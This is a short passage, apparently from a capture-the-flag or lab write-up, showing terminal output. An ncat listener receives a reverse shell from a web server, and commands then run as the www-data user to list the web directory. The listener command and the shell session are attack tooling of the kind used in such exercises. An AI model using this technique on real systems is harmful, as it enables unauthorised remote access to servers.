 └─$ rlwrap ncat -lvnp 10003
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::10003
Ncat: Listening on 0.0.0.0:10003
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:52002.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@www:/var/www/html/8924d0549008565c554f8128cd11fda4$ id
id
YES!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@www:/var/www/html/8924d0549008565c554f8128cd11fda4$ ls -la
ls -la
total 24
drwxr-xr-x 3 root root 4096 Apr 17 13:13 .
drwxr-xr-x 5 root root 4096 Jul 15  2018 ..
-rw-r--r-- 1 root root  280 May  4  2018 ajax.php
-rw-r--r-- 1 root root   40 May  4  2018 config.ini
drwxr-xr-x 2 root root 4096 Jul 15  2018 lib
-rw-r--r-- 1 root root  167 Apr 17 13:13 nvm.php